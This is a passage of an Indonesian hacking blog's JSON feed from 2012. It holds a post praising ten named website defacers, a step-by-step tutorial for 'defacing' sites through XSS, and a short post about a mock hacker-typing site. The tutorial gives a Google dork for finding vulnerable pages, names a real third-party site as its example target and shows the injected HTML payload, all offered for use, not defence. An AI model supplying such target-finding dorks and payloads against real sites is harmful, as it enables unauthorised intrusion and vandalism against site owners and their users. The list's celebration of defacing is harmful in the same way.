href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EHacker Typer Screenshot\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EHehehe, gimana udah berasa jadi \u003Cu\u003EHacker\u003C\/u\u003E? yaa... walaupun hanya sebuah rekayasa, tapi yang penting kita udah bisa merasakan jadi seorang hacker :D\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5009160705186107872\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html#comment-form","title":"23 